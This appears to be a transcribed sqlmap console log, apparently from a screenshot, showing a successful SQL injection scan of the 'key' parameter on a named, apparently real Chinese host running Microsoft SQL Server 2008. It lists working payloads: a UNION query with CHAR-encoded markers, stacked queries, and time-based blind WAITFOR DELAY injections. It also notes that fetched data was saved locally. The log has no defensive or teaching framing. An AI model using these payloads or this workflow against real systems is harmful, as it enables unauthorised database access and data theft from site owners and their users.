 F:\sqlmap-0.9\Sqlmap.Xiaomo.V0.3\Run.exe
Place: GET
Parameter: key
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: key=1134314140' UNION ALL SELECT NULL, CHAR(58)+CHAR(119)+CHAR(120)
+CHAR(122)+CHAR(58)+CHAR(107)+CHAR(79)+CHAR(116)+CHAR(74)+CHAR(119)+CHAR(101)+CH
AR(118)+CHAR(107)+CHAR(113)+CHAR(83)+CHAR(58)+CHAR(112)+CHAR(97)+CHAR(121)+CHAR(
58), NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=1134314140'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=1134314140' WAITFOR DELAY '0:0:5'--
---
[21:59:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[21:59:40] [INFO] fetched data logged to text files under 'F:\sqlmap-0.9\SQLMAP~
1.3\Bin\output\fms.crcc.cn'
[*] shutting down at 21:59:40
[root@Hacker~]# Sqlmap